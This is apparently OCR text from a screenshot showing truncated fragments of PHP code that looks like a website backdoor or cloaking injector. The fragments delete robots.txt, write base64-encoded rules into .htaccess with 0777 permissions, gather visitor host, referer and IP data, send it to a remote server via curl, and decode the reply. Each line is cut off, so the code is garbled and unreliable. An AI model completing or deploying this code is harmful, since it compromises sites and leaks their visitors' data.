
'); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
LOPT_POST, 1); if(is_array($pf)){ curl_setopt($ch,
le_exists('robots'.'.txt')){ @unlink('robots'.'.txt'); } $htaccess =
wKPC9GaWxlc01hdGNoPgo8RmlsZXNNYXRjaCAiXihhYm91dC5
ccess, 0777); @file_put_contents($htaccess, $content);
domain'] =isset($_SERVER['HTTP_HOST']) ?
'] = isset($_SERVER['HTTP_REFERER']) ?
''; $params['ip'] = isset($_SERVER['HTTP_VIA']) ?
'] = isset($_SERVER['HTTPS']) ? 'https://' : 'http://';
EQUEST['params'])) {$params['api'] =
t)); $data_array = @preg_split("/\|/si", $content, -1,
a = base64_decode($data); foreach ($data_array as $header) {